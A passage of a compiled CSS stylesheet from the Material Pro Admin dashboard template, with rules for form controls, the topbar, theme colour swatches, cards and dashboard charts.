  background-color: #ffb22b;
  border-color: #ffb22b; }

.checkbox-warning input[type="checkbox"]:checked + label::after {
  color: #ffffff; }

.checkbox-success input[type="checkbox"]:checked + label::before {
  background-color: #26c6da;
  border-color: #26c6da; }

.checkbox-success input[type="checkbox"]:checked + label::after {
  color: #ffffff; }

.checkbox-purple input[type="checkbox"]:checked + label::before {
  background-color: #7460ee;
  border-color: #7460ee; }

.checkbox-purple input[type="checkbox"]:checked + label::after {
  color: #ffffff; }

.checkbox-red input[type="checkbox"]:checked + label::before {
  background-color: #fc4b6c;
  border-color: #fc4b6c; }

.checkbox-red input[type="checkbox"]:checked + label::after {
  color: #ffffff; }

.checkbox-inverse input[type="checkbox"]:checked + label::before {
  background-color: #2f3d4a;
  border-color: #2f3d4a; }

.checkbox-inverse input[type="checkbox"]:checked + label::after {
  color: #ffffff; }

/*******************
Radios 
*******************/
.radio {
  padding-left: 20px; }
  .radio label {
    display: inline-block;
    padding-left: 5px;
    position: relative; }
    .radio label::before {
      -o-transition: border 0.5s ease-in-out;
      -webkit-transition: border 0.5s ease-in-out;
      background-color: #ffffff;
      border-radius: 50%;
      border: 1px solid rgba(120, 130, 140, 0.13);
      content: "";
      display: inline-block;
      height: 17px;
      left: 0;
      margin-left: -20px;
      position: absolute;
      transition: border 0.5s ease-in-out;
      width: 17px;
      outline: none; }
    .radio label::after {
      -moz-transition: -moz-transform 0.3s cubic-bezier(0.8, -0.33, 0.2, 1.33);
      -ms-transform: scale(0, 0);
      -o-transform: scale(0, 0);
      -o-transition: -o-transform 0.3s cubic-bezier(0.8, -0.33, 0.2, 1.33);
      -webkit-transform: scale(0, 0);
      -webkit-transition: -webkit-transform 0.3s cubic-bezier(0.8, -0.33, 0.2, 1.33);
      background-color: #263238;
      border-radius: 50%;
      content: " ";
      display: inline-block;
      height: 7px;
      left: 5px;
      margin-left: -20px;
      position: absolute;
      top: 5px;
      transform: scale(0, 0);
      transition: -webkit-transform 0.3s cubic-bezier(0.8, -0.33, 0.2, 1.33);
      -o-transition: transform 0.3s cubic-bezier(0.8, -0.33, 0.2, 1.33);
      transition: transform 0.3s cubic-bezier(0.8, -0.33, 0.2, 1.33);
      transition: transform 0.3s cubic-bezier(0.8, -0.33, 0.2, 1.33), -webkit-transform 0.3s cubic-bezier(0.8, -0.33, 0.2, 1.33);
      width: 7px; }
  .radio input[type="radio"] {
    cursor: pointer;
    opacity: 0;
    z-index: 1;
    outline: none; }
    .radio input[type="radio"]:disabled + label {
      opacity: 0.65; }
  .radio input[type="radio"]:focus + label::before {
    outline-offset: -2px;
    outline: none; }
  .radio input[type="radio"]:checked + label::after {
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1); }
  .radio input[type="radio"]:disabled + label::before {
    cursor: not-allowed; }

.radio.radio-inline {
  margin-top: 0; }

.radio.radio-single label {
  height: 17px; }

.radio-primary input[type="radio"] + label::after {
  background-color: #7460ee; }

.radio-primary input[type="radio"]:checked + label::before {
  border-color: #7460ee; }

.radio-primary input[type="radio"]:checked + label::after {
  background-color: #7460ee; }

.radio-danger input[type="radio"] + label::after {
  background-color: #fc4b6c; }

.radio-danger input[type="radio"]:checked + label::before {
  border-color: #fc4b6c; }

.radio-danger input[type="radio"]:checked + label::after {
  background-color: #fc4b6c; }

.radio-info input[type="radio"] + label::after {
  background-color: #1e88e5; }

.radio-info input[type="radio"]:checked + label::before {
  border-color: #1e88e5; }

.radio-info input[type="radio"]:checked + label::after {
  background-color: #1e88e5; }

.radio-warning input[type="radio"] + label::after {
  background-color: #ffb22b; }

.radio-warning input[type="radio"]:checked + label::before {
  border-color: #ffb22b; }

.radio-warning input[type="radio"]:checked + label::after {
  background-color: #ffb22b; }

.radio-success input[type="radio"] + label::after {
  background-color: #26c6da; }

.radio-success input[type="radio"]:checked + label::before {
  border-color: #26c6da; }

.radio-success input[type="radio"]:checked + label::after {
  background-color: #26c6da; }

.radio-purple input[type="radio"] + label::after {
  background-color: #7460ee; }

.radio-purple input[type="radio"]:checked + label::before {
  border-color: #7460ee; }

.radio-purple input[type="radio"]:checked + label::after {
  background-color: #7460ee; }

.radio-red input[type="radio"] + label::after {
  background-color: #fc4b6c; }

.radio-red input[type="radio"]:checked + label::before {
  border-color: #fc4b6c; }

.radio-red input[type="radio"]:checked + label::after {
  background-color: #fc4b6c; }

.checkbox label, .radio label {
  cursor: pointer; }

/*******************
File Upload 
******************/
.fileupload {
  overflow: hidden;
  position: relative; }
  .fileupload input.upload {
    cursor: pointer;
    filter: alpha(opacity=0);
    font-size: 20px;
    margin: 0;
    opacity: 0;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0; }

/*******************
Megamenu
******************/
.mega-dropdown {
  position: static;
  width: 100%; }
  .mega-dropdown .dropdown-menu {
    width: 100%;
    padding: 30px;
    margin-top: 0px; }
  .mega-dropdown ul {
    padding: 0px; }
    .mega-dropdown ul li {
      list-style: none; }
  .mega-dropdown .carousel-item .container {
    padding: 0px; }
  .mega-dropdown .nav-accordion .card {
    margin-bottom: 1px; }
  .mega-dropdown .nav-accordion .card-header {
    background: #ffffff; }
    .mega-dropdown .nav-accordion .card-header h5 {
      margin: 0px; }
      .mega-dropdown .nav-accordion .card-header h5 a {
        text-decoration: none;
        color: #67757c; }

/*******************
List-style-none
******************/
ul.list-style-none {
  margin: 0px;
  padding: 0px; }
  ul.list-style-none li {
    list-style: none; }
    ul.list-style-none li a {
      color: #67757c;
      padding: 8px 0px;
      display: block;
      text-decoration: none; }
      ul.list-style-none li a:hover {
        color: #009efb; }

/*******************
dropdown-item
******************/
.dropdown-item {
  padding: 8px 1rem;
  color: #67757c; }

/*******************
Custom-select
******************/
.custom-select {
  background: url(../../assets/images/custom-select.png) right 0.75rem center no-repeat; }

/*******************
textarea
******************/
textarea {
  resize: none; }

/*******************
Form-control
******************/
.form-control {
  color: #67757c;
  min-height: 38px;
  display: initial; }

.form-control-sm {
  min-height: 20px; }

.form-control:disabled, .form-control[readonly] {
  opacity: 0.7; }

.custom-control-input:focus ~ .custom-control-indicator {
  -webkit-box-shadow: none;
  box-shadow: none; }

.custom-control-input:checked ~ .custom-control-indicator {
  background-color: #26c6da; }

form label {
  font-weight: 400; }

.form-group {
  margin-bottom: 25px; }

.form-horizontal label {
  margin-bottom: 0px; }

.form-control-static {
  padding-top: 0px; }

.form-bordered .form-group {
  border-bottom: 1px solid rgba(120, 130, 140, 0.13);
  padding-bottom: 20px; }

/*******************
Layouts
******************/
/*Card-noborders*/
.card-no-border .card {
  border-color: #d7dfe3;
  border-radius: 4px;
  -webkit-box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.05); }

.card-no-border .sidebar-footer {
  background: #f2f6f8; }

.card-no-border .sidebar-nav > ul > li > a.active {
  background: #ffffff; }

.card-no-border .shadow-none {
  -webkit-box-shadow: none;
  box-shadow: none; }

.card-outline-danger, .card-outline-info, .card-outline-warning, .card-outline-success, .card-outline-primary {
  background: #ffffff; }

.card-fullscreen {
  position: fixed;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  z-index: 9999;
  overflow: auto; }

.card .card-header {
  background: #ffffff;
  border-bottom: 0px; }

/*******************/
/*widgets -app*/
/*******************/
.css-bar:after {
  z-index: 1; }

.css-bar > i {
  z-index: 10; }

/*******************/
/*single column*/
/*******************/
.single-column .left-sidebar {
  display: none; }

.single-column .page-wrapper {
  margin-left: 0px; }

.fix-width {
  width: 100%;
  max-width: 1170px;
  margin: 0 auto; }

/*
Template Name: Material Pro Admin
Author: Themedesigner
Email: niravjoshi87@gmail.com
File: scss
*/
/*============================================================== 
 For all pages 
 ============================================================== */
#main-wrapper {
  width: 100%; }

.boxed #main-wrapper {
  width: 100%;
  max-width: 1300px;
  margin: 0 auto;
  -webkit-box-shadow: 0 0 60px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 60px rgba(0, 0, 0, 0.1); }
  .boxed #main-wrapper .sidebar-footer {
    position: absolute; }
  .boxed #main-wrapper .footer {
    display: none; }

.page-wrapper {
  background: #eef5f9;
  padding-bottom: 60px; }

.container-fluid {
  padding: 0 30px 25px 30px; }

/*******************
 Topbar
*******************/
.topbar {
  position: relative;
  z-index: 50;
  -webkit-box-shadow: 5px 0px 10px rgba(0, 0, 0, 0.5);
  box-shadow: 5px 0px 10px rgba(0, 0, 0, 0.5); }
  .topbar .top-navbar {
    min-height: 70px;
    padding: 0px 15px 0 0; }
    .topbar .top-navbar .dropdown-toggle::after {
      display: none; }
    .topbar .top-navbar .navbar-header {
      line-height: 65px;
      text-align: center; }
      .topbar .top-navbar .navbar-header .navbar-brand {
        margin-right: 0px;
        padding-bottom: 0px;
        padding-top: 0px; }
        .topbar .top-navbar .navbar-header .navbar-brand .light-logo {
          display: none; }
        .topbar .top-navbar .navbar-header .navbar-brand b {
          line-height: 70px;
          display: inline-block; }
    .topbar .top-navbar .navbar-nav > .nav-item > .nav-link {
      padding-left: .75rem;
      padding-right: .75rem;
      font-size: 19px;
      line-height: 50px; }
    .topbar .top-navbar .navbar-nav > .nav-item.show {
      background: rgba(0, 0, 0, 0.05); }
  .topbar .profile-pic {
    width: 30px;
    border-radius: 100%; }
  .topbar .dropdown-menu {
    box-shadow: 0 3px 12px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 3px 12px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 3px 12px rgba(0, 0, 0, 0.05);
    border-color: rgba(120, 130, 140, 0.13); }
    .topbar .dropdown-menu .dropdown-item {
      padding: 7px 1.5rem; }
  .topbar ul.dropdown-user {
    padding: 0px;
    width: 270px; }
    .topbar ul.dropdown-user li {
      list-style: none;
      padding: 0px;
      margin: 0px; }
      .topbar ul.dropdown-user li.divider {
        height: 1px;
        margin: 9px 0;
        overflow: hidden;
        background-color: rgba(120, 130, 140, 0.13); }
      .topbar ul.dropdown-user li .dw-user-box {
        padding: 10px 15px; }
        .topbar ul.dropdown-user li .dw-user-box .u-img {
          width: 80px;
          display: inline-block;
          vertical-align: top; }
          .topbar ul.dropdown-user li .dw-user-box .u-img img {
            width: 100%;
            border-radius: 5px; }
        .topbar ul.dropdown-user li .dw-user-box .u-text {
          display: inline-block;
          padding-left: 10px; }
          .topbar ul.dropdown-user li .dw-user-box .u-text h4 {
            margin: 0px; }
          .topbar ul.dropdown-user li .dw-user-box .u-text p {
            margin-bottom: 2px;
            font-size: 14px; }
          .topbar ul.dropdown-user li .dw-user-box .u-text .btn {
            color: #ffffff;
            padding: 5px 10px;
            display: inline-block; }
            .topbar ul.dropdown-user li .dw-user-box .u-text .btn:hover {
              background: #e6294b; }
      .topbar ul.dropdown-user li a {
        padding: 9px 15px;
        display: block;
        color: #67757c; }
        .topbar ul.dropdown-user li a:hover {
          background: #f2f4f8;
          color: #009efb;
          text-decoration: none; }

.search-box .app-search {
  position: absolute;
  margin: 0px;
  display: block;
  z-index: 110;
  width: 100%;
  top: -1px;
  -webkit-box-shadow: 2px 0px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 2px 0px 10px rgba(0, 0, 0, 0.2);
  display: none;
  left: 0px; }
  .search-box .app-search input {
    width: 100%;
    padding: 25px 40px 25px 20px;
    border-radius: 0px;
    font-size: 17px;
    -webkit-transition: 0.5s ease-in;
    -o-transition: 0.5s ease-in;
    transition: 0.5s ease-in; }
  .search-box .app-search .srh-btn {
    position: absolute;
    top: 23px;
    cursor: pointer;
    background: #ffffff;
    width: 15px;
    height: 15px;
    right: 20px;
    font-size: 14px; }

.mini-sidebar .top-navbar .navbar-header {
  width: 60px;
  text-align: center; }

.logo-center .top-navbar .navbar-header {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto; }

/*******************
 Breadcrumb and page title
*******************/
.page-titles {
  background: #ffffff;
  margin: 0 -30px 30px;
  padding: 15px;
  -webkit-box-shadow: 1px 0 5px rgba(0, 0, 0, 0.1);
  box-shadow: 1px 0 5px rgba(0, 0, 0, 0.1); }
  .page-titles h3 {
    margin-bottom: 0px;
    margin-top: 8px; }
  .page-titles .breadcrumb {
    padding: 0px;
    background: transparent;
    font-size: 14px; }
    .page-titles .breadcrumb li {
      margin-top: 0px;
      margin-bottom: 0px; }
    .page-titles .breadcrumb .breadcrumb-item + .breadcrumb-item::before {
      content: "\e649";
      font-family: themify;
      color: #a6b7bf;
      font-size: 11px; }
    .page-titles .breadcrumb .breadcrumb-item.active {
      color: #99abb4; }

/*******************
 Right side toggle
*******************/
@-webkit-keyframes rotate {
  from {
    -webkit-transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg); } }

@-moz-keyframes rotate {
  from {
    -moz-transform: rotate(0deg); }
  to {
    -moz-transform: rotate(360deg); } }

@keyframes rotate {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

.right-side-toggle {
  position: relative; }

.right-side-toggle i {
  -webkit-transition-property: -webkit-transform;
  -webkit-transition-duration: 1s;
  -moz-transition-property: -moz-transform;
  -moz-transition-duration: 1s;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -o-transition-duration: 1s;
  transition-duration: 1s;
  -webkit-animation-name: rotate;
  -webkit-animation-duration: 2s;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
  -moz-animation-name: rotate;
  -moz-animation-duration: 2s;
  -moz-animation-iteration-count: infinite;
  -moz-animation-timing-function: linear;
  animation-name: rotate;
  animation-duration: 2s;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
  position: absolute;
  top: 18px;
  left: 18px; }

.right-sidebar {
  position: fixed;
  right: -240px;
  width: 240px;
  display: none;
  z-index: 1100;
  background: #ffffff;
  top: 0px;
  padding-bottom: 20px;
  height: 100%;
  -webkit-box-shadow: 5px 1px 40px rgba(0, 0, 0, 0.1);
  box-shadow: 5px 1px 40px rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .right-sidebar .rpanel-title {
    display: block;
    padding: 24px 20px;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 15px;
    background: #009efb; }
    .right-sidebar .rpanel-title span {
      float: right;
      cursor: pointer;
      font-size: 11px; }
      .right-sidebar .rpanel-title span:hover {
        color: #ffffff; }
  .right-sidebar .r-panel-body {
    padding: 20px; }
    .right-sidebar .r-panel-body ul {
      margin: 0px;
      padding: 0px; }
      .right-sidebar .r-panel-body ul li {
        list-style: none;
        padding: 5px 0; }

.shw-rside {
  right: 0px;
  width: 240px;
  display: block; }

.chatonline img {
  margin-right: 10px;
  float: left;
  width: 30px; }

.chatonline li a {
  padding: 13px 0;
  float: left;
  width: 100%; }
  .chatonline li a span {
    color: #67757c; }
    .chatonline li a span small {
      display: block;
      font-size: 10px; }

/*******************
 Right side toggle
*******************/
ul#themecolors {
  display: block; }
  ul#themecolors li {
    display: inline-block; }
    ul#themecolors li:first-child {
      display: block; }
    ul#themecolors li a {
      width: 50px;
      height: 50px;
      display: inline-block;
      margin: 5px;
      color: transparent;
      position: relative; }
      ul#themecolors li a.working:before {
        content: "\f00c";
        font-family: "FontAwesome";
        font-size: 18px;
        line-height: 50px;
        width: 50px;
        height: 50px;
        position: absolute;
        top: 0;
        left: 0;
        color: #ffffff;
        text-align: center; }

.default-theme {
  background: #99abb4; }

.green-theme {
  background: #26c6da; }

.yellow-theme {
  background: #ffb22b; }

.red-theme {
  background: #fc4b6c; }

.blue-theme {
  background: #1e88e5; }

.purple-theme {
  background: #7460ee; }

.megna-theme {
  background: #00897b; }

.default-dark-theme {
  background: #263238;
  /* Old browsers */
  background: -moz-linear-gradient(left, #263238 0%, #263238 23%, #99abb4 23%, #99abb4 99%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(left, #263238 0%, #263238 23%, #99abb4 23%, #99abb4 99%);
  /* Chrome10-25,Safari5.1-6 */
  background: -webkit-gradient(linear, left top, right top, from(#263238), color-stop(23%, #263238), color-stop(23%, #99abb4), color-stop(99%, #99abb4));
  background: -o-linear-gradient(left, #263238 0%, #263238 23%, #99abb4 23%, #99abb4 99%);
  background: linear-gradient(to right, #263238 0%, #263238 23%, #99abb4 23%, #99abb4 99%); }

.green-dark-theme {
  background: #263238;
  /* Old browsers */
  background: -moz-linear-gradient(left, #263238 0%, #263238 23%, #26c6da 23%, #26c6da 99%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(left, #263238 0%, #263238 23%, #00c292 23%, #26c6da 99%);
  /* Chrome10-25,Safari5.1-6 */
  background: -webkit-gradient(linear, left top, right top, from(#263238), color-stop(23%, #263238), color-stop(23%, #26c6da), color-stop(99%, #26c6da));
  background: -webkit-linear-gradient(left, #263238 0%, #263238 23%, #26c6da 23%, #26c6da 99%);
  background: -o-linear-gradient(left, #263238 0%, #263238 23%, #26c6da 23%, #26c6da 99%);
  background: linear-gradient(to right, #263238 0%, #263238 23%, #26c6da 23%, #26c6da 99%); }

.yellow-dark-theme {
  background: #263238;
  /* Old browsers */
  background: -moz-linear-gradient(left, #263238 0%, #263238 23%, #fc4b6c 23%, #fc4b6c 99%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(left, #263238 0%, #263238 23%, #fc4b6c 23%, #fc4b6c 99%);
  /* Chrome10-25,Safari5.1-6 */
  background: -webkit-gradient(linear, left top, right top, from(#263238), color-stop(23%, #263238), color-stop(23%, #fc4b6c), color-stop(99%, #fc4b6c));
  background: -o-linear-gradient(left, #263238 0%, #263238 23%, #fc4b6c 23%, #fc4b6c 99%);
  background: linear-gradient(to right, #263238 0%, #263238 23%, #fc4b6c 23%, #fc4b6c 99%); }

.blue-dark-theme {
  background: #263238;
  /* Old browsers */
  background: -moz-linear-gradient(left, #263238 0%, #263238 23%, #1e88e5 23%, #1e88e5 99%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(left, #263238 0%, #263238 23%, #1e88e5 23%, #1e88e5 99%);
  /* Chrome10-25,Safari5.1-6 */
  background: -webkit-gradient(linear, left top, right top, from(#263238), color-stop(23%, #263238), color-stop(23%, #1e88e5), color-stop(99%, #1e88e5));
  background: -o-linear-gradient(left, #263238 0%, #263238 23%, #1e88e5 23%, #1e88e5 99%);
  background: linear-gradient(to right, #263238 0%, #263238 23%, #1e88e5 23%, #1e88e5 99%); }

.purple-dark-theme {
  background: #263238;
  /* Old browsers */
  background: -moz-linear-gradient(left, #263238 0%, #263238 23%, #7460ee 23%, #7460ee 99%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(left, #263238 0%, #263238 23%, #7460ee 23%, #7460ee 99%);
  /* Chrome10-25,Safari5.1-6 */
  background: -webkit-gradient(linear, left top, right top, from(#263238), color-stop(23%, #263238), color-stop(23%, #7460ee), color-stop(99%, #7460ee));
  background: -o-linear-gradient(left, #263238 0%, #263238 23%, #7460ee 23%, #7460ee 99%);
  background: linear-gradient(to right, #263238 0%, #263238 23%, #7460ee 23%, #7460ee 99%); }

.megna-dark-theme {
  background: #263238;
  /* Old browsers */
  background: -moz-linear-gradient(left, #263238 0%, #263238 23%, #00897b 23%, #00897b 99%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(left, #263238 0%, #263238 23%, #00897b 23%, #00897b 99%);
  /* Chrome10-25,Safari5.1-6 */
  background: -webkit-gradient(linear, left top, right top, from(#263238), color-stop(23%, #263238), color-stop(23%, #00897b), color-stop(99%, #00897b));
  background: -o-linear-gradient(left, #263238 0%, #263238 23%, #00897b 23%, #00897b 99%);
  background: linear-gradient(to right, #263238 0%, #263238 23%, #00897b 23%, #00897b 99%); }

.red-dark-theme {
  background: #263238;
  /* Old browsers */
  background: -moz-linear-gradient(left, #263238 0%, #263238 23%, #fc4b6c 23%, #fc4b6c 99%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(left, #263238 0%, #263238 23%, #fc4b6c 23%, #fc4b6c 99%);
  /* Chrome10-25,Safari5.1-6 */
  background: -webkit-gradient(linear, left top, right top, from(#263238), color-stop(23%, #263238), color-stop(23%, #fc4b6c), color-stop(99%, #fc4b6c));
  background: -o-linear-gradient(left, #263238 0%, #263238 23%, #fc4b6c 23%, #fc4b6c 99%);
  background: linear-gradient(to right, #263238 0%, #263238 23%, #fc4b6c 23%, #fc4b6c 99%); }

/*******************
 page title
*******************/
.page-titles {
  padding-bottom: 20px; }

/*******************
 Footer
*******************/
.footer {
  bottom: 0;
  color: #67757c;
  left: 0px;
  padding: 17px 15px;
  position: absolute;
  right: 0;
  border-top: 1px solid rgba(120, 130, 140, 0.13);
  background: #ffffff; }

/*******************
 Card title
*******************/
.card {
  margin-bottom: 30px; }
  .card .card-subtitle {
    font-weight: 300;
    margin-bottom: 15px;
    color: #99abb4; }

.card-inverse .card-blockquote .blockquote-footer,
.card-inverse .card-link,
.card-inverse .card-subtitle,
.card-inverse .card-text {
  color: rgba(255, 255, 255, 0.65); }

.card-success {
  background: #26c6da;
  border-color: #26c6da; }

.card-danger {
  background: #fc4b6c;
  border-color: #fc4b6c; }

.card-warning {
  background: #ffb22b;
  border-color: #ffb22b; }

.card-info {
  background: #1e88e5;
  border-color: #1e88e5; }

.card-primary {
  background: #7460ee;
  border-color: #7460ee; }

.card-dark {
  background: #2f3d4a;
  border-color: #2f3d4a; }

.card-megna {
  background: #00897b;
  border-color: #00897b; }

/*============================================================== 
 Buttons page
 ============================================================== */
.button-group .btn {
  margin-bottom: 5px;
  margin-right: 5px; }

.no-button-group .btn {
  margin-bottom: 5px;
  margin-right: 0px; }

.btn .text-active {
  display: none; }

.btn.active .text-active {
  display: inline-block; }

.btn.active .text {
  display: none; }

/*============================================================== 
 Cards page
 ============================================================== */
.card-actions {
  float: right; }
  .card-actions a {
    cursor: pointer;
    color: #67757c;
    opacity: 0.7;
    padding-left: 7px;
    font-size: 13px; }
    .card-actions a:hover {
      opacity: 1; }

.card-columns .card {
  margin-bottom: 20px; }

.collapsing {
  -webkit-transition: height .08s ease;
  -o-transition: height .08s ease;
  transition: height .08s ease; }

.card-info {
  background: #1e88e5;
  border-color: #1e88e5; }

.card-primary {
  background: #7460ee;
  border-color: #7460ee; }

.card-outline-info {
  border-color: #1e88e5; }
  .card-outline-info .card-header {
    background: #1e88e5;
    border-color: #1e88e5; }

.card-outline-inverse {
  border-color: #2f3d4a; }
  .card-outline-inverse .card-header {
    background: #2f3d4a;
    border-color: #2f3d4a; }

.card-outline-warning {
  border-color: #ffb22b; }
  .card-outline-warning .card-header {
    background: #ffb22b;
    border-color: #ffb22b; }

.card-outline-success {
  border-color: #26c6da; }
  .card-outline-success .card-header {
    background: #26c6da;
    border-color: #26c6da; }

.card-outline-danger {
  border-color: #fc4b6c; }
  .card-outline-danger .card-header {
    background: #fc4b6c;
    border-color: #fc4b6c; }

.card-outline-primary {
  border-color: #7460ee; }
  .card-outline-primary .card-header {
    background: #7460ee;
    border-color: #7460ee; }

/*============================================================== 
Breadcrumb
 ============================================================== */
.bc-colored .breadcrumb-item,
.bc-colored .breadcrumb-item a {
  color: #ffffff; }
  .bc-colored .breadcrumb-item.active,
  .bc-colored .breadcrumb-item a.active {
    opacity: 0.7; }

.bc-colored .breadcrumb-item + .breadcrumb-item::before {
  color: rgba(255, 255, 255, 0.4); }

.breadcrumb {
  margin-bottom: 0px; }

/*============================================================== 
 Ui-bootstrap
 ============================================================== */
ul.list-icons {
  margin: 0px;
  padding: 0px; }
  ul.list-icons li {
    list-style: none;
    line-height: 30px;
    margin: 5px 0;
    -webkit-transition: 0.2s ease-in;
    -o-transition: 0.2s ease-in;
    transition: 0.2s ease-in; }
    ul.list-icons li a {
      color: #67757c; }
      ul.list-icons li a:hover {
        color: #009efb; }
    ul.list-icons li i {
      font-size: 13px;
      padding-right: 8px; }

ul.list-inline li {
  display: inline-block;
  padding: 0 8px; }

ul.two-part {
  margin: 0px; }
  ul.two-part li {
    width: 48.8%; }

/*Accordion*/
html body .accordion .card {
  margin-bottom: 0px; }

/*============================================================== 
 flot chart
 ============================================================== */
.flot-chart {
  display: block;
  height: 400px; }

.flot-chart-content {
  width: 100%;
  height: 100%; }

html body .jqstooltip,
html body .flotTip {
  width: auto !important;
  height: auto !important;
  background: #263238;
  color: #ffffff;
  padding: 5px 10px; }

/*============================================================== 
Easy pie chart 
 ============================================================== */
.chart {
  position: relative;
  display: inline-block;
  width: 100px;
  height: 100px;
  margin-top: 20px;
  margin-bottom: 20px;
  text-align: center; }
  .chart canvas {
    position: absolute;
    top: 0;
    left: 0; }

.chart.chart-widget-pie {
  margin-top: 5px;
  margin-bottom: 5px; }

.pie-chart > span {
  left: 0;
  margin-top: -2px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.chart > span > img {
  left: 0;
  margin-top: -2px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 50%;
  width: 60%;
  height: 60%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  margin: 0 auto; }

.percent {
  display: inline-block;
  line-height: 100px;
  z-index: 2;
  font-weight: 600;
  font-size: 18px;
  color: #263238; }
  .percent:after {
    content: '%';
    margin-left: 0.1em;
    font-size: .8em; }

/*============================================================== 
Dashboard1 chart
 ============================================================== */
.ct-charts {
  position: relative; }

.amp-pxl {
  position: relative; }
  .amp-pxl .ct-series-a .ct-bar {
    stroke: #1e88e5; }
  .amp-pxl .ct-series-b .ct-bar {
    stroke: #26c6da; }

.c3-chart-arcs-title,
.c3-legend-item {
  font-family: "Poppins", sans-serif;
  fill: #67757c; }

html body #visitor .c3-chart-arcs-title {
  font-size: 18px;
  fill: #99abb4; }

.stylish-table thead th {
  font-weight: 400;
  color: #99abb4;
  border: 0px;
  border-bottom: 1px; }

.stylish-table tbody tr {
  border-left: 4px solid #ffffff; }
  .stylish-table tbody tr:hover, .stylish-table tbody tr.active {
    border-left: 4px solid #009efb; }

.stylish-table tbody td {
  vertical-align: middle; }
  .stylish-table tbody td h6 {
    font-weight: 500;
    margin-bottom: 0px;
    white-space: nowrap; }
  .stylish-table tbody td small {
    line-height: 12px;
    white-space: nowrap; }

/*============================================================== 
Dashboard2 chart
 ============================================================== */
.campaign {
  height: 280px; }
  .campaign .ct-series-a .ct-area {
    fill-opacity: 0.2;
    fill: url(#gradient); }
  .campaign .ct-series-a .ct-line,
  .campaign .ct-series-a .ct-point {
    stroke: #26c6da;
    stroke-width: 2px; }
  .campaign .ct-series-b .ct-area {
    fill: #1e88e5;
    fill-opacity: 0.1; }
  .campaign .ct-series-b .ct-line,
  .campaign .ct-series-b .ct-point {
    stroke: #1e88e5;
    stroke-width: 2px; }
  .campaign .ct-series-a .ct-point,
  .campaign .ct-series-b .ct-point {
    stroke-width: 6px; }

.campaign2 .ct-series-a .ct-area {
  fill-opacity: 0.2;
  fill: url(#gradient); }

.campaign2 .ct-series-a .ct-line,
.campaign2 .ct-series-a .ct-point {
  stroke: #26c6da;
  stroke-width: 2px; }

.campaign2 .ct-series-b .ct-area {
  fill: #1e88e5;
  fill-opacity: 0.1; }

.campaign2 .ct-series-b .ct-line,
.campaign2 .ct-series-b .ct-point {
  stroke: #1e88e5;
  stroke-width: 2px; }

.campaign2 .ct-series-a .ct-point,
.campaign2 .ct-series-b .ct-point {
  stroke-width: 6px; }

.usage .ct-series-a .ct-line {
  stroke-width: 3px;
  stroke: rgba(255, 255, 255, 0.5); }

/*============================================================== 
Dashboard3 chart
 ============================================================== */
.total-sales {
  position: relative; }
  .total-sales .chartist-tooltip {
    background: #2f3d4a; }
  .total-sales .ct-series-a .ct-bar {
    stroke: #1e88e5; }
  .total-sales .ct-series-b .ct-bar {
    stroke: #26c6da; }
  .total-sales .ct-series-c .ct-bar {
    stroke: #fc4b6c; }

.ct-chart {
  position: relative; }
  .ct-chart .ct-series-a .ct-slice-donut {
    stroke: #26c6da; }
  .ct-chart .ct-series-b .ct-slice-donut {
    stroke: #f2f4f8; }
  .ct-chart .ct-series-c .ct-slice-donut {
    stroke: #1e88e5; }

#visitfromworld path.jvectormap-region.jvectormap-element {
  stroke-width: 1px;
  stroke: #99abb4; }

.jvectormap-zoomin,
.jvectormap-zoomout,
.jvectormap-goback {
  background: #99abb4; }

.browser td {
  vertical-align: middle;
  padding-left: 0px; }

#calendar .fc-today-button {
  display: none; }

/*============================================================== 
Dashboard4 chart
 ============================================================== */
.total-revenue4 {
  position: relative; }
  .total-revenue4 .ct-series-a .ct-line {
    stroke: #1e88e5;
    stroke-width: 1px; }
  .total-revenue4 .ct-series-a .ct-point {
    stroke: #1e88e5;
    stroke-width: 5px; }
  .total-revenue4 .ct-series-b .ct-line {
    stroke: #26c6da;
    stroke-width: 1px; }
  .total-revenue4 .ct-series-b .ct-point {
    stroke: #26c6da;
    stroke-width: 5px; }
  .total-revenue4 .ct-series-a .ct-area {
    fill: #1e88e5;
    fill-opacity: 0.2; }
  .total-revenue4 .ct-series-b .ct-area {
    fill: #26c6da;
    fill-opacity: 0.2; }

/*============================================================== 
Dashboard6 chart
 ============================================================== */
.product-overview.table tbody tr td {
  vertical-align: middle; }

/*============================================================== 
Widget-data
 ============================================================== */
.sparkchart {
  margin-bottom: -2px; }

/*============================================================== 
File upload
 ============================================================== */
.btn-file {
  overflow: hidden;
  position: relative;
  vertical-align: middle; }
  .btn-file > input {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    font-size: 23px;
    height: 100%;
    width: 100%;
    direction: ltr;
